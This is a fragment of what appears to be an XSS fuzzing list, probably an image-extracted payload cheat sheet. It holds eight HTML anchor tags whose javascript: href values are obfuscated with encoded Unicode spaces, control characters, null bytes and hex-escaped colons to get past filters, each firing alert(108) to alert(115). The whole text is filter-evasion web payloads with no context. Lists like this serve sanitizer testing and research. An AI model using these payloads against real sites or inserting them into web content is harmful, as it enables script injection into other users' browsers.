 • <a
href="\xE2\x80\xA9javascript:javascript:alert(10
8)" id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x85javascript:javascript:alert(10
9)" id="fuzzelement1">test</a>
• <a href="\x1Ejavascript:javascript:alert(110)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x81\x9Fjavascript:javascript:alert(11
1)" id="fuzzelement1">test</a>
• <a href="\x1Cjavascript:javascript:alert(112)"
id="fuzzelement1">test</a>
• <a href="javascript\x00:javascript:alert(113)"
id="fuzzelement1">test</a>
• <a href="javascript\x3A:javascript:alert(114)"
id="fuzzelement1">test</a>
• <a href="javascript\x09:javascript:alert(115)"
id="fuzzelement1">test</a>